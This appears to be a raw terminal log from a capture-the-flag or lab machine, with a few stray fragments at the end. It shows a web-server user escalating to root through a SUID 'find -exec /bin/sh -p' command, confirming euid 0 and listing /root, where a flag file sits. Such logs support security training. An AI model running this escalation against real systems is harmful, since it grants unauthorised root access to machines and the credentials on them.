 apache-4.2$
apache-4.2$
apache-4.2$ find /usr/bin/su -exec /bin/sh -p \; -quit
find /usr/bin/su -exec /bin/sh -p \; -quit
id
uid=48(apache) gid=48(apache) euid=0(root) groups=48(apache)
whoami
root
ls -al /root
total 28
dr-xr-x---. 6 root root 194 Sep 8 04:46 .
dr-xr-xr-x. 17 root root 224 Mar 11 2021 ..
-rw------- 1 root root 0 Sep 8 02:10 .bash_history
-rw-r--r--. 1 root root 176 Dec 28 2013 .bash_profile
-rw-r--r--. 1 root root 176 Dec 28 2013 .bashrc
drwxr-xr-x. 3 root root 17 Mar 16 2021 .cache
-rw-r--r--. 1 root root 100 Dec 28 2013 .cshrc
drwxr-xr-x. 2 root root 22 Mar 16 2021 .pip
drwxr----- 3 root root 19 Aug 7 07:16 .pki
drwx------ 2 root root 29 Mar 17 2022 .ssh
-rw-r--r--. 1 root root 129 Dec 28 2013 .tcshrc
-rw------- 1 root root 5201 Sep 8 04:46 .viminfo
-rw-r--r-- 1 root root 0 Sep 4 23:01 .zsh_history
-rw-r--r-- 1 root root 46 Sep 7 01:58 flag.txt
nc.exe
查找